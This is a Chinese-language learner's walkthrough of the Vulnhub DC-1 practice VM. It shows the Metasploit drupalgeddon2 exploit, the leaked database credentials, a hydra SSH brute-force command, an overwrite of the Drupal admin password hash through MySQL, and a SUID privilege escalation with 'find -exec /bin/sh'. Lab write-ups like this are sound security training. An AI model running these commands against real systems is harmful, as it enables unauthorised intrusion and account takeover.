Vulnhub DC-1靶机渗透学习

前言

之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西。

所以才想写点东西,记录一下

1.下载

地址https://www.vulnhub.com/entry/dc-1-1,292/

建议用镜像,快一点

使用Oracle VM VirtualBox打开

2.开始

打开虚拟机后。提示需要账号密码

这个是需要你自己去找的



于是打开kali,vmware的网络配置使用桥接网络,用

arp-scan -l

扫描

其中的 Cadmus Computer Systems即为我们的目标,打开前面的192.168.124.76,如图

这里推荐一个chrome插件,叫wappalyzer,这个可以检测网站的信息,cms,框架,服务器等等,非常棒。通过这个插件,可以得知这个网站使用的是drupalCMS



在msf中查找对应的信息

search drupal

用第5个,先



set rhosts 192.168.124.76

然后use exploit/unix/webapp/drupal_drupalgeddon2

再exploit

如图

当提示session1 open时,则已经成功进入了



执行命令shell命令获得shell

输入ls

发现有给flag1.txt的文件,打开看一下

cat flag1.txt

翻译翻译,每一个好的CMS都需要一个配置文件,你也一样。

找到这个CMS的配置文件(google)



cd sites/default

cat settings.php

这边看到了flag2

再翻译翻译

蛮力和字典攻击不是

只有获得访问的方法(您将需要访问)。

你能用这些凭证做什么?

意思是让我不要用暴力破解得方法搞密码?maybe

同时,下面有数据库账号密码

dbuser R0ck3t

直到现在还没有拿到登陆的账号密码



这边进入/etc/passwd看一下



发现有个叫flag4的账号,如何用john +hydra试着暴力破解一下

hydra是kali自带的,john需要自己安装,这个网上去找教程,这里不放出来了

hydra -l flag4 -P /root/john-1.8.0/run/password.lst ssh://192.168.124.76

然后密码就出来了。。。。。

在vm virutalBox上登陆一下



也可以用kalissh远程登陆(推荐用这个,vmbox太tm蛋疼了)

ssh flag4@192.168.124.76





然后登陆mysql

mysql -u dbuser -p

然后开始找东西



show databases;

show tables

发现有一个叫users的表

打开,发现

再百度一波,如何重置drupal的密码

用update users set pass=‘$S$CDbdwZvjHQ09IVRs88G0fnaxPr50/kb81YI9.8M/D9okW7J/s5U4’ where name=‘admin';

然后用password登陆,这边这个加密方法我还没搞懂

之后就可以登录之前的网站(192.168.124.76)了



登陆后,在网站里扒拉来,扒拉去,在左上的content里看到一个叫flag3的玩意

发现这是一个提示

Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.

提到了find和-exec,提权用的(学艺不精,看的别人的)

回到kali

find / -perm -u=s -type f 2>/dev/null

find / -type f -name getflag -exec "/bin/sh" \;

提权部分知识参考https://blog.csdn.net/qq_36119192/article/details/84872644



ls

cd ../..

cd /root

cat thefinalflag.txt

然后就算是告一段落了

总结

做完这个感觉自己真的很菜,在此总结一下这个过程中了解到的,学到的,以及还不懂的知识

1.arp-scan -l 用来扫描局域网内的主机。(参考https://blog.csdn.net/weixin_43221560/article/details/90550294)

2.用 msf5来reach drupal寻找漏洞,配置并使用这些漏洞(一知半解,还得好好学习),

3.ssh远程连接,如在渗透过程中使用到的 ssh flag4@192.168.124.76。挺方便的

4.john the Ripper +hydra 爆破,(john下载安装参考https://blog.csdn.net/Romanticduan/article/details/81233479,使用参考https://blog.csdn.net/qq_36119192/article/details/83373895)

hydra -l flag4 -P /root/john-1.8.0/run/password.lst ssh://192.168.124.76(也是一知半解,同样得学)

5.suid提权

find / -perm -u=s -type f 2>/dev/null

find / -type f -name getflag -exec "/bin/sh" \;

提权部分知识参考https://blog.csdn.net/qq_36119192/article/details/84872644

(这边应该更重要)

6.熟悉了linux的一些命令,文件

目前来说就想到了这些

先这样吧

Vulnhub DC-1靶机渗透学习的更多相关文章

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

- Vulnhub DC-9靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- Vulnhub靶机渗透 -- DC5

信息收集 通过nmap搜索到IP为:192.168.200.11 开启了80http.111RPC服务端口 先打开网页,然后进行目录爆破 contact.php 攻击 经搜索没有发现可以攻击wheel ...

- Vulnhub DC-5靶机渗透

信息搜集 老样子,先找到靶机IP和扫描靶机 nmap -sP 192.168.146.0/24 #找靶机ip nmap -sS -Pn -A 192.168.146.141 #扫描端口 这次开的是80 ...

- Vulnhub靶机渗透 -- DC6

信息收集 开启了22ssh和80http端口 ssh可以想到的是爆破,又或者是可以在靶机上找到相应的靶机用户信息进行登录,首先看一下网站信息 结果发现打开ip地址,却显示找不到此网站 但是可以发现地址 ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

随机推荐

- iOS开发集成支付宝支付、支付宝&微信支付

支付宝支付: 参考链接:https://www.jianshu.com/p/60175e525c0e https://blog.csdn.net/zhonggaorong/article/detail ...

- github克隆项目缓慢

github浏览或者克隆项目的时候,总是十分缓慢,下面是亲自自测的一种方式,克隆速度可以稍快一些 第一步 访问域名解析网站:https://www.ipaddress.com/ 在网页下方可以看见一个 ...

- 精通awk系列(13):print、printf、sprintf和重定向

回到: Linux系列文章 Shell系列文章 Awk系列文章 输出操作 awk可以通过print.printf将数据输出到标准输出或重定向到文件. print print elem1,elem2,e ...

- React劲爆新特性Hooks 重构去哪儿网火车票PWA

React劲爆新特性Hooks 重构去哪儿网火车票PWA 获取课程资料链接:点击这里获取 本课程先带你细数最近一年来React的新特性,如Hooks.Redux API,让你从头理解Hooks对传统R ...

- 【zabbix服务】修改zabbix_server默认端口号

1. zabbix-server的默认端口号是10051.如果存在端口号冲突,需要更改端口号. 2. 更改配置文件 # 监听端口这行默认被注释的(将下面的端口改为自己定义的) [root@tanbao ...

- 【CF528D】Fuzzy Search

Problem Description 你有一个长度为 \(n\) 的串 \(S\),以及长度为 \(m\) 的串 \(T\). 现给定一个数 \(k\) ,我们说 \(T\) 在 \(S\) 的位置 ...

- IS Kali: installed chiess messy code problem

apt-get install ttf-wqy-microhei ttf-wqy-zenhei xfonts-wqy init 6

- MYSQL之事务篇

目录 事务概述 事务隔离级别 Read Uncommitted Read Committed Repeatable Read Serializable 事务概述 在引入事务之前我们先考虑银行转账的操作 ...

- Shell—脚本编程进阶

shell脚本进阶之条件语句 条件选择if语句 https://www.runoob.com/?s=shell&page=1 https://www.cnblogs.com/flylinux/ ...

- 【cf961G】G. Partitions(组合意义+第二类斯特林数)

传送门 题意: 给出\(n\)个元素,每个元素有价值\(w_i\).现在要对这\(n\)个元素进行划分,共划分为\(k\)组.每一组的价值为\(|S|\sum_{i=0}^{|S|}w_i\). 最后 ...